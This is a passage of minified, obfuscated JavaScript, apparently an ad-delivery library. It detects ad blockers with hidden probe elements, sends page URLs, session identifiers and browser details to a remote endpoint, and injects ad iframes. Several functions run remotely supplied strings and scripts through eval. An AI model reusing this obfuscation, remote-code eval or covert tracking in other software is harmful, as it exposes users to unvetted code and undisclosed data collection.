a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(2890)),a[i(1888)](i(2580),(()=>n(!1))),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}async function _(){const t=r,e=document[t(2643)](t(2435)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1090)][i(728)](i(797),"0"),e[i(1090)][i(728)](i(1794),"0"),e[i(1090)][i(728)](i(3302),i(860)),e[i(1090)][i(728)](i(1444),i(1644)),document[i(1395)][i(2187)](e);const s=null===(o=d.A[i(559)](window)[i(2132)][i(559)][i(2965)](e,window))||void 0===o?void 0:o[i(1259)];if(!s)return n(!0);s[i(2520)][i(1795)](),s[i(2520)][i(580)](i(3277)),s[i(2520)][i(3041)]();const a=s[i(2520)][i(2643)](i(2521));a[i(1126)](i(1006),i(477)),a[i(1888)](i(2580),(()=>{const t=i;try{var e;const r=s[t(1251)];if(!r)return n(!0);if(!(null===(e=Object[t(3253)](r,t(3339)))||void 0===e?void 0:e[t(1346)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1888)](i(980),(()=>n(!0))),s[i(2520)][i(1395)][i(2187)](a)}));return e[t(1828)](),n}function S(){const t=r,e=o.A[t(559)](t(2570),!1,t(2452));return!!e&&!!e[t(3156)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(806)[e(2008)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(568)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(568)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3071)]({name:e(2873),value:t[e(649)](1)});break;case"#":o[e(3071)]({name:"id",value:t[e(649)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(568)](t);if(!n)return;var c,l;o[e(3071)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:""[e(2008)](r.A[e(372)],e(701)),endpoint:r.A[e(372)]}),s=await fetch(n);if(200!==s[e(2522)])return[];const a=await s[e(1554)](),c=i.A[e(1407)](a);return JSON[e(2025)](c)}(t),c=[],u=document[e(2643)](e(406));u[e(1090)][e(728)](e(683),e(1644));const d=[];for(const t of n){const n=t[e(1208)][e(417)](l)[e(2591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2645)])&&void 0!==h?h:e(406),i=document[e(2643)](n);for(const n of t[e(1163)])i[e(1126)](n[e(1193)],n[e(1422)]);i[e(1090)][e(728)](e(683),e(1225)),i[e(1090)][e(728)](e(3302),e(3196));const o=document[e(2643)](e(406));o[e(2187)](i),u[e(2187)](o),r[e(3071)]({element:i,selector:t,blocked:!1})}d[e(3071)]({id:t.id,probes:r})}document[e(3197)][e(2187)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1644)===window[e(324)](t[e(2593)])[e(683)]&&(t[e(3163)]=!0);n[e(2591)]((t=>t[e(3163)]))[e(1659)]/n[e(1659)]>=.6&&c[e(3071)](t)}return u[e(1828)](),c}(t);(0,c.Fj)(t,e(3140),new Map([[e(671),n[e(998)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>P,JR:()=>M,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>j,d_:()=>N,gX:()=>F,m4:()=>T,mQ:()=>L,mm:()=>x,n5:()=>B,wZ:()=>z,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1804)][t(2470)](t(3276))||t(1644)}catch(t){}return k}const z=t=>{const e=a1x;window[e(1888)](e(1021),(n=>{const r=e;n[r(1610)]&&r(2813)===n[r(1610)][r(2621)]&&W(t,n[r(1610)][r(2272)],n[r(1610)][r(2346)])}))};let _="",S=!1;async function M(t,e,n,r){const o=a1x;var s;if(v&&e&&(0,m.L6)(t),O(t,o(1585),new Map([[o(1688),c.A[o(3213)]],[o(3084),o(e?1649:3349)],[o(1983),o(n?1649:3349)],[o(3373),null!==(s=h.A[o(559)](o(3373)))&&void 0!==s?s:""],[o(1383),window[o(3039)]?o(1649):o(3349)],[o(2197),e?String((0,i.Ki)()):o(766)]])),await D(t),r&&!S){S=!0;const i=window[o(1768)][o(2581)][o(1485)](o(2840))||window[o(1768)][o(2581)][o(1485)](o(467));let s=E(i);window[o(1714)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1x,n=window[e(1768)][e(1068)][e(3156)]("#")[0];return t?n[e(3156)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1346)](n(874),e[n(827)][n(2016)]()),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),void 0!==e[n(1556)]&&r[n(1346)](n(1670),e[n(1556)][n(2016)]()),void 0!==e[n(2893)]&&r[n(1346)](n(2679),e[n(2893)][n(2016)]()),r[n(1346)](n(1915),e[n(504)][n(2016)]()),r[n(1346)](n(2531),e[n(3049)][n(2016)]()),O(t,n(1651),r)}function N(t,e){const n=a1x,r=new Map;var i;r[n(1346)](n(1643),n(2215)),r[n(1346)](n(2214),e[n(2394)][n(2761)][n(2016)]()),r[n(1346)](n(1874),e[n(2394)][n(1874)]),e[n(2394)][n(2923)]&&(r[n(1346)](n(609),e[n(2394)][n(2923)][n(1004)][n(2016)]()),r[n(1346)](n(1366),null!==(i=e[n(2394)][n(2923)][n(787)])&&void 0!==i?i:"eu")),void 0!==e[n(2967)]&&r[n(1346)](n(675),e[n(2967)][n(2016)]()),r[n(1346)](n(1670),e[n(1556)][n(2016)]()),O(t,n(359),r)}async function L(t,e){const n=a1x;O(t,n(730),new Map([[n(1688),c.A[n(3213)]],...e]))}const C=t=>{const e=a1x;O(t,e(2067),new Map([[e(1688),c.A[e(3213)]]]))},B=function(t,e){const n=a1x;return O(t,n(2931),(arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1346)](n(3202),e))},I=function(t,e,n,i,a,u,d,h){const m=a1x;let p=arguments[m(1659)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1346)](i(2004),a[i(2016)]()),R(n),l.A[i(572)](i(2303)[i(2008)](e,")"),(0,f.P)(n));const u=c.A[i(372)]+i(2916)[i(2008)](location[i(1989)]),d=o.A[i(2825)](JSON[i(1853)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:"v7"===t[i(1618)]||"v8"===t[i(1618)]?{version:t[i(1618)],originalHostname:t[i(1532)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(372)]}),d)}(t,m(896),new Map([[m(1688),c.A[m(3213)]],[m(3084),n[m(2016)]()],[m(3142),i],[m(1922),a[m(2016)]()],[m(1080),u[m(2016)]()],[m(3147),d[m(2016)]()],[m(2174),h[m(2016)]()],...p]),e)},j=(t,e)=>{const n=a1x;O(t,n(3245),new Map([[n(1688),c.A[n(3213)]],[n(3084),e[n(2016)]()]]))};function O(t,e,n){const r=a1x;R(n);const i=A();if(i&&n[r(1346)](r(3276),i),l.A[r(572)](r(2303)[r(2008)](e,")"),(0,f.P)(n)),d.A[r(3370)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(3301)][n(1259)];)r=r[n(3301)][n(1259)],r[n(3248)]({as_key:n(2813),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1x;var i;n[r(1346)](r(2004),y[r(2016)]()),w[r(3071)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(559)](window)[r(816)]?u.A[r(559)](window)[r(816)][r(2965)](window,i):u.A[r(559)](window)[r(3136)][r(2965)](window,i,100))};async function D(t){const e=a1x,n=w;if(w=[],0===n[e(1659)])return;if(c.A[e(572)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(372)])?(0,g.XV)(c.A[e(372)],0):c.A[e(372)],a=i+e(2916)[e(2008)](location[e(1989)]),l=o.A[e(2825)](JSON[e(1853)](n));await r.G[e(2419)](e(3028),(0,s.Wq)({protectUrlContext:"v7"===t[e(1618)]||"v8"===t[e(1618)]?{version:t[e(1618)],originalHostname:t[e(1532)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1x(2090)]()<t,y=t}function R(t){const e=a1x;t[e(1346)](e(1336),location[e(1068)]),t[e(1346)](e(487),c.A[e(1618)]),t[e(1346)](e(2801),a.A[e(809)]()[e(2016)]()),t[e(1346)](e(3031),(0,i.FA)()),t[e(1346)](e(822),function(){const t=e,n=t(822);try{let e=sessionStorage[t(1061)](n);return e||(e=(0,p.A)(),sessionStorage[t(1765)](n,e)),e}catch(t){return""}}()),t[e(1346)](e(2880),_||(_=(0,p.A)(),_)),t[e(1346)](e(3012),Math[e(1657)](performance[e(2288)]())[e(2016)]())}function P(t,e,n){const r=a1x;if(!c.A[r(572)]&&r(1649)!==h.A[r(559)](r(1012),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1244)](i);n[t(1659)]>0&&(e[t(3071)](...Array[t(3161)](n)),r=r?""[t(2008)](r,", ")[t(2008)](i):i)}if(0===e[t(1659)])continue;let i=Array[t(3161)](new Set(e));i=i[t(2591)]((e=>!i[t(920)]((n=>n!==e&&n[t(2385)](e)))));const o=i[t(789)](((e,n)=>e+n[t(1675)]()[t(1794)]),0),s=Math[t(1187)](...i[t(417)]((e=>e[t(1675)]()[t(797)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2591)]((t=>t[r(711)]()))[r(2591)]((t=>{const e=r,n=t[e(2029)]();return i[e(2284)][e(920)]((t=>t[e(2385)](n)))}))[r(2591)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(742)](i);){const t=window[n(324)](i)[n(1269)];if(n(610)===t||n(894)===t)return!1;i=i[n(2313)]}return!0}(t[r(2029)](),i[r(2284)]))),s=o[r(1659)],a=o[r(417)]((t=>t[r(2029)]()[r(1675)]()))[r(417)]((t=>t[r(797)]*t[r(1794)]))[r(789)](((t,e)=>t+e),0),l=o[r(417)]((t=>t[r(2029)]()[r(1675)]()[r(1794)]))[r(998)]("|");O(t,r(2455),new Map([[r(1833),[s[r(2016)](),a[r(2016)](),l][r(998)](",")],[r(1478),[window[r(3030)][r(2016)](),window[r(3298)][r(2016)](),document[r(3197)][r(1978)][r(2016)](),document[r(3197)][r(2269)][r(2016)]()][r(998)](",")],[r(2386),[i[r(694)],i[r(797)][r(2016)](),i[r(1794)][r(2016)](),i[r(3070)][r(2016)]()][r(998)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(809)](){const t=r;try{if(null!=window[t(2560)][t(2096)]&&t(809)===window[t(2560)][t(2096)][t(809)][t(1193)])return!0}catch(t){}return!1}static[r(2153)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)](),n=[t(3364)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(2559),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3155)](){const t=r;try{if(i[t(809)]())return!1;const e=navigator[t(1734)][t(1665)]();if(e[t(742)](t(1626))||e[t(742)](t(2306)))return!0;const n=[t(2559)];return![t(2977),t(989),t(546),t(1770),t(1721),t(2698),t(2892),t(357),t(623),t(533),t(1773),t(461)][t(920)]((n=>e[t(742)](n)))&&n[t(920)]((n=>e[t(742)](n)))}catch(t){}return!1}static[r(3234)](){const t=r;try{const e=navigator[t(1734)][t(1665)]();return e[t(742)](t(1053))&&e[t(742)](t(1799))}catch(t){}return!1}static[r(2369)](){const t=r;try{return navigator[t(1734)][t(1665)]()[t(742)](t(2027))}catch(t){}return!1}static[r(3316)](){const t=r;return navigator[t(1734)][t(1665)]()[t(742)](t(2513))}}},5466:(V,K,Q)=>{"use strict";Q.d(K,{A7:()=>W,Vl:()=>s,Wf:()=>v,Y1:()=>B,t_:()=>I,td:()=>M});var o=Q(5281),X=Q(3189),q=Q(9324),p=Q(7549),C=Q(2691);function U(t){const e=a1x;return(0,o.md)(e(2058)+t)}function M(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1201)])&&void 0!==r?r:[])[n(2591)]((t=>{var e;return null===(e=t[n(1004)])||void 0===e||e}))[n(2591)]((t=>!(t[n(3182)]&&!e)));for(const t of i)if(n(694)in t){const e=document[n(2956)](t[n(694)]);e&&(e[n(3266)]=t[n(2656)])}else if(n(1213)in t){const e=document[n(1235)](t[n(1213)],document,null,XPathResult[n(1965)],null)[n(2827)];e instanceof HTMLElement&&(e[n(3266)]=t[n(2656)])}}function W(L,A){const Bp=a1x;var g;const F=(null!==(g=L[Bp(1314)])&&void 0!==g?g:[])[Bp(2591)]((t=>{var e;return null===(e=t[Bp(1004)])||void 0===e||e}))[Bp(2591)]((t=>!(t[Bp(3182)]&&!A)));F[Bp(837)]((t=>(0,q.QI)(t[Bp(1269)])[Bp(417)]((e=>({placeholder:t,selected:e})))))[Bp(2591)]((t=>{const e=Bp;let{placeholder:n}=t;return!document[e(2053)](U(n.id))}))[Bp(2074)]((h=>{const BM=Bp;var y,O,P;let{placeholder:j,selected:N}=h;const l=document[BM(2643)](null!==(y=j[BM(1837)])&&void 0!==y?y:BM(406));l.id=U(j.id),l[BM(3365)]=j[BM(2656)],null===(O=j[BM(1163)])||void 0===O||O[BM(2074)]((t=>{const e=BM;l[e(1126)](t[e(1205)],t[e(1422)])})),(0,C.bb)(l),(0,X.Ih)(null!==(P=j[BM(881)])&&void 0!==P?P:[]),(0,X.xh)(l,N,j[BM(1269)][BM(1747)]),l[BM(1244)](BM(2521))[BM(2074)]((E=>eval(E[BM(2344)])))})),F[Bp(2591)]((t=>{const e=Bp;var n;return!(null!==(n=t[e(1269)][e(1386)])&&void 0!==n?n:[])[e(1803)]((t=>(0,q.Gn)(t[e(2863)],t[e(1422)])))}))[Bp(2074)]((t=>{const e=Bp;var n;return null===(n=document[e(2053)](U(t.id)))||void 0===n?void 0:n[e(1828)]()}))}function B(t,e){const n=a1x,r=new Set,i=t[n(2591)]((t=>{const r=n;var i;return!q.sR[r(742)](e,t[r(1269)])||(null!==(i=t[r(1269)][r(2394)][r(1269)][r(1386)])&&void 0!==i?i:[])[r(920)]((t=>!(0,q.Gn)(t[r(2863)],t[r(1422)])))}));for(const t of i)r[n(1960)](t[n(1805)]()),t[n(1828)]();return[t=t[n(2591)]((t=>!i[n(742)](t))),r]}function I(t,e){const n=a1x;t[n(2591)]((t=>!t[n(3181)]()||t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>t[n(1498)](e)))}function s(t){const e=a1x;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(417)]((t=>t[e(1269)])),u=r[e(2591)]((t=>!q.sR[e(742)](l,t)))[e(417)]((t=>new X.Ay(i,t,o,s,c)));return u[e(2074)]((t=>t[e(2822)](a))),u}function v(t,e){const n=a1x;return t[n(2591)]((t=>t[n(1078)]()||t[n(2511)]()))[n(2074)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3071)](t[r(980)]()),p.A[r(572)](r(2729)[r(2008)](t.id(),r(1043)),t[r(980)]())})),Object[n(2243)](e)[n(2591)]((t=>e[t][n(1659)]>3))[n(1659)]>0}},9324:(V,K,Q)=>{"use strict";const By=a1x;Q.d(K,{Gn:()=>v,QI:()=>B,YS:()=>W,sR:()=>M});var o=Q(7194),X=Q(5180),q=Q(9754),p=Q(9141),C=Q(5408),U=Q(3268);class M{constructor(t,e){const n=a1x;this[n(2394)]=t,this[n(381)]=e}static[By(742)](t,e){const n=By;return t[n(417)]((t=>t[n(381)]))[n(742)](e[n(381)])}}const W=function(t,e){const n=By;let r=arguments[n(1659)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2591)]((t=>!1!==t[n(1004)]))[n(2591)]((t=>!(t[n(3182)]&&!e)))[n(2591)]((t=>{const e=n;var i;return!(null===(i=t[e(3278)])||void 0===i||!i[e(920)]((t=>!(0,X.kZ)(t))))||!(r&&t[e(2122)])}))[n(417)]((t=>I(t)))[n(837)]((t=>B(t[n(1269)])[n(417)]((e=>new M(t,e)))))},B=L=>{const BN=By;var A;if(!(null!==(A=L[BN(1386)])&&void 0!==A?A:[])[BN(1803)]((t=>v(t[BN(2863)],t[BN(1422)]))))return[];const g=(t,e,n)=>!L[BN(2503)]||0===L[BN(2503)][BN(1659)]||L[BN(2503)][BN(742)](e)||L[BN(2503)][BN(742)](-n[BN(1659)]+e),F=t=>s(t,L[BN(1747)]),h=O=>{const Bl=BN;if(!L[Bl(2774)])return!0;try{return window[Bl(2907)]=O,eval(L[Bl(2774)])}catch(t){return!1}},y=(t,e,n)=>[g,F,h][BN(1803)]((r=>r(t,e,n)));if(L[BN(694)])return Array[BN(3161)](q.A[BN(559)](window)[BN(353)][BN(2965)](document,L[BN(694)]))[BN(2591)](y);if(L[BN(1213)]){const t=document[BN(1235)](L[BN(1213)],document,null,XPathResult[BN(3195)],null),e=[];let n;for(;n=t[BN(2854)]();)e[BN(3071)](n);return e[BN(2591)](y)}if(L[BN(1856)])try{const N=eval(L[BN(1856)]);if(!N)return[];const l=N instanceof Node?[N]:Array[BN(3161)](N)[BN(2591)]((t=>t instanceof Node));return l[BN(2591)](y)}catch(t){return p.A[BN(572)]&&console[BN(980)](t),[]}return[]},I=L=>{const Bk=By,A=t=>{const e=a1x;if(!t[e(551)])return t;const n=window[e(2279)];if(!n)return t;const r=t[e(551)][e(2367)]((t=>(!t[e(1264)]||t[e(1264)]<=n[e(797)])&&(!t[e(2821)]||t[e(2821)]>=n[e(797)])));return r&&(t[e(797)]=r[e(797)],t[e(470)]=r[e(470)],t[e(1794)]=r[e(1794)],t[e(1134)]=r[e(1134)]),t},g=(F,h)=>{if(!h)return F;try{return Number(eval(h))}catch(t){return F}};return L=A(L),L[Bk(797)]=g(L[Bk(797)],L[Bk(470)]),L[Bk(1794)]=g(L[Bk(1794)],L[Bk(1134)]),L},s=(t,e)=>{const n=By,r=e[n(3156)]("-")[0],i=parseInt(e[n(3156)]("-")[1]);switch(r){case n(1003):case n(2125):return!o.A[n(420)](t)&&!o.A[n(3231)](t);case n(2428):case n(445):return!o.A[n(3231)](t);case n(2770):case n(602):{let r=t[n(2313)];if(!r)return!1;if(e[n(3156)]("-")[n(1659)]<3)return!o.A[n(3231)](r);for(let t=0;t<i&&r[n(2313)];t++)r=r[n(2313)];return!o.A[n(3231)](r)}default:throw new Error(n(2226)[n(2008)](e,n(2252)))}},v=(L,A)=>{const BD=By;if(!window[BD(2279)])return!1;switch(L){case BD(2318):return window[BD(2279)][BD(797)]>parseInt(A);case BD(2457):return window[BD(2279)][BD(797)]>=parseInt(A);case BD(3243):return window[BD(2279)][BD(797)]<parseInt(A);case BD(940):return window[BD(2279)][BD(797)]<=parseInt(A);case BD(3138):return window[BD(2279)][BD(1794)]>=parseInt(A);case BD(2181):return window[BD(2279)][BD(1794)]<=parseInt(A);case BD(2426):return window[BD(1768)][BD(2317)]===A;case BD(942):return window[BD(1768)][BD(2317)]!==A;case BD(949):return window[BD(1768)][BD(1068)]===A;case BD(3290):return window[BD(1768)][BD(1068)]!==A;case BD(1247):{const t=new RegExp(A);return t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(2088):{const t=new RegExp(A);return!t[BD(2903)](window[BD(1768)][BD(1068)])}case BD(3268):{const t=document[BD(2956)](A);return!!t}case BD(634):{const t=document[BD(2956)](A);return!t}case BD(2590):{const t=document[BD(2956)](A);return!!t&&!o.A[BD(420)](t)&&!o.A[BD(2091)](t)}case BD(1731):{const t=document[BD(2956)](A);return!t||o.A[BD(420)](t)||o.A[BD(2091)](t)}case BD(3133):var g;return!(null!==(g=window[C.T])&&void 0!==g&&g[BD(742)]((0,U.t)(A)));case BD(660):try{return eval(A)}catch(t){return p.A[BD(572)]&&console[BD(980)](t),!1}default:throw new Error(BD(2113)[BD(2008)](L,BD(673))[BD(2008)](A))}}},3189:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1x(3248)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1x;this[s(2137)]=t,this[s(1269)]=e,this[s(2394)]=n,this[s(1653)]=r,this[s(3049)]=o,(0,i.A)(this,s(1860),void 0),(0,i.A)(this,s(732),void 0),(0,i.A)(this,s(1131),void 0),(0,i.A)(this,"id",(()=>this[s(1269)][s(2394)].id)),(0,i.A)(this,s(797),(()=>this[s(1269)][s(2394)][s(797)])),(0,i.A)(this,s(1794),(()=>this[s(1269)][s(2394)][s(1794)])),(0,i.A)(this,s(1805),(()=>this[s(1860)].id)),(0,i.A)(this,s(2822),(t=>this[s(564)](t))),(0,i.A)(this,s(1498),(t=>{const e=s;d.A[e(572)](e(707),this.id()),this[e(1828)](),this[e(2822)](t)})),(0,i.A)(this,s(1828),(()=>{const t=s;var e;return null===(e=this[t(1860)])||void 0===e?void 0:e[t(1828)]()})),(0,i.A)(this,s(711),(()=>{const t=s;var e;return t(2471)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(1078),(()=>{const t=s;var e;return t(2111)===(null===(e=this[t(1131)])||void 0===e?void 0:e[t(2470)](t(2522)))})),(0,i.A)(this,s(2511),(()=>this[s(2838)]()||A([this[s(1860)],this[s(732)],this[s(1131)]])[0])),(0,i.A)(this,s(2838),(()=>[this[s(1860)],this[s(732)],this[s(1131)]][s(920)]((t=>!document[s(2385)](t))))),(0,i.A)(this,s(3181),(()=>k(this[s(1860)],this[s(1269)][s(381)],this[s(1269)][s(2394)][s(1269)][s(1747)]))),(0,i.A)(this,s(2029),(()=>this[s(732)])),(0,i.A)(this,s(980),(()=>this[s(2838)]()?s(2928):this[s(1078)]()?s(1276):A([this[s(1860)],this[s(732)],this[s(1131)]])[1]))}[r(1991)](){const t=r;p(h.A[t(559)]()[t(2132)][t(559)][t(2965)](this[t(1131)]),t(2765),t(1991))}[r(2102)](t,e){const n=r;p(h.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(1131)]),n(2765),n(2102),{key:t,value:e})}[r(564)](t){const e=r;var n,i,s,c,u;d.A[e(572)](e(2409),this.id(),this[e(1269)][e(2394)]),(0,l.n5)(this[e(2137)],this.id()),y([...null!==(n=this[e(2394)][e(881)])&&void 0!==n?n:[],...null!==(i=this[e(1269)][e(2394)][e(881)])&&void 0!==i?i:[]]),[this[e(1860)],this[e(732)],this[e(1131)]]=v(this.id(),null!==(s=this[e(1269)][e(2394)][e(2438)])&&void 0!==s&&s,t,this[e(797)](),this[e(1794)](),null!==(c=this[e(1269)][e(2394)][e(1163)])&&void 0!==c?c:[],this[e(3049)],this[e(1269)][e(2394)][e(2871)],null!==(u=this[e(2394)][e(3004)])&&void 0!==u&&u),x(this[e(1860)],this[e(1269)][e(381)],this[e(1269)][e(2394)][e(1269)][e(1747)]);const m=this[e(2394)][e(2022)]?e(343)[e(2008)](this[e(2394)][e(2022)],e(2387)):"",p=h.A[e(559)]()[e(2132)][e(559)][e(2965)](this[e(1131)]),f=()=>{const t=e;[t(2183),t(2887),t(2746),t(585),t(3010),t(3386)][t(2074)]((e=>{const n=t,r=p[n(583)][n(3253)](p[n(903)][n(3325)],e);r&&(r[n(341)]=!1,r[n(1575)]=!1,p[n(583)][n(632)](p[n(903)][n(3325)],e,r))}));const n=(()=>this[t(2394)][t(3004)]?window[t(629)](t(640))[t(2002)]?t(2052):window[t(629)](t(3262))[t(2002)]?t(2876):void 0:"")(),r=n?t(1178)[t(2008)](n,'">'):"";p[t(2520)][t(1795)](),p[t(2520)][t(580)](t(791)[t(2008)](window[t(2952)]?t(2105)[t(2008)](window[t(2952)],'"'):"",t(2654))[t(2008)](b.K,t(2261))[t(2008)](r,t(1571))[t(2008)]((0,a.Wq)({protectUrlContext:this[t(2137)],url:o.A[t(372)]+t(3094),kind:a.MN[t(1359)],key:null,endpoint:o.A[t(372)]}),t(2293))[t(2008)]((0,g.x)().id,t(1076))[t(2008)](m,t(1282))),p[t(2520)][t(3041)]()};if(z){p[e(2556)]=1,p[e(2520)][e(1795)](),p[e(2520)][e(580)](e(1175)[e(2008)](b.K,e(3e3))),p[e(2520)][e(3041)](),this[e(1131)][e(3002)]=e(1175)[e(2008)](b.K,e(3e3));const t=setInterval((()=>{p[e(2556)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1659)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1659)]>8?arguments[8]:void 0;const b={};n[h(2074)](((t,e)=>{b[e]=t}));const w=document[h(2643)](h(3162));u[h(2074)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2427)]());if(w[h(1126)]("id",v),w[h(948)][h(1960)]((0,s.md)(c.A[h(2427)]())),(0,m.bb)(w),p){const t=document[h(2643)](h(406));t[h(3365)]=p,w[h(2187)](t)}const y=document[h(2643)](h(1090));y[h(2718)]="#"[h(2008)](v,h(2870))[h(2008)](v,h(1973)),w[h(2187)](y);const x=document[h(2643)](h(406));x[h(1126)](h(1090),h(2817)),w[h(2187)](x);const k=document[h(2643)](h(2435));var A;if(k[h(1193)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(372)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1853)](A))),k[h(1006)]="",(0,m.Hz)(k),k[h(1126)](h(797),h(3358)+i[h(2016)]()),k[h(1126)](h(1794),h(3358)+a[h(2016)]()),k[h(1126)](h(2418),"0"),k[h(1126)](h(875),"0"),k[h(1126)](h(2162),"0"),k[h(1126)](h(2530),"no"),k[h(1126)](h(1090),h(758)),x[h(2187)](k),(window[h(1768)][h(3143)]+window[h(1768)][h(907)])[h(742)](h(1576))||h(1649)===f.A[h(559)](h(1576),!1)){const e=document[h(2643)](h(406)),r=e[h(3168)]({mode:h(1925)});e[h(1090)][h(728)](h(1269),h(1546)),e[h(1090)][h(728)](h(368),"0"),e[h(1090)][h(728)](h(1127),"0"),e[h(1090)][h(728)](h(797),h(1252)),e[h(1090)][h(728)](h(1794),h(1252)),e[h(1090)][h(728)](h(3103),h(2618)),e[h(1090)][h(728)](h(1934),h(891)),e[h(1090)][h(728)](h(683),h(2649)),e[h(1090)][h(728)](h(751),h(686)),e[h(1090)][h(728)](h(2569),h(686)),e[h(1090)][h(728)](h(3145),h(2414));const s=""[h(2008)](o.A[h(372)],h(3306))[h(2008)](window[h(1768)][h(1989)],h(2458))[h(2008)](t);r[h(3365)]=h(2763)[h(2008)](t,h(3318))[h(2008)](i,"x")[h(2008)](a,h(2789))[h(2008)](n[h(778)]>0?h(2642)[h(2008)](JSON[h(1853)](b,null,2),h(2120)):"",h(2647))[h(2008)](s,h(1683)),x[h(2187)](e)}return[w,x,k]},y=t=>t[r(2074)]((t=>{const e=r;document[e(1244)](t[e(694)])[e(2074)]((n=>{const r=e;if(void 0!==t[r(1606)]&&t[r(1606)]>0)for(let e=0;e<t[r(1606)]&&n[r(2313)];++e)n=n[r(2313)];t[r(1828)]?n[r(1828)]():n[r(1090)][r(728)](r(683),r(1644),r(3169))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2313)])throw new Error(i(2415));const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):e[i(755)][i(1659)]<=s?e[i(2187)](t):e[i(608)](t,e[i(755)][s]);break;case i(2125):0===e[i(755)][i(1659)]||0===s?e[i(2187)](t):e[i(755)][i(1659)]<=s?e[i(608)](t,e[i(943)]):e[i(608)](t,e[i(755)][e[i(755)][i(1659)]-s]);break;case i(2428):{let n=e;for(let t=0;t<s&&n[i(2810)];t++)n=n[i(2810)];u.A[i(1815)](t,n);break}case i(445):{let n=e;for(let t=0;t<s&&n[i(3217)];t++)n=n[i(3217)];e[i(2313)][i(608)](t,n);break}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let 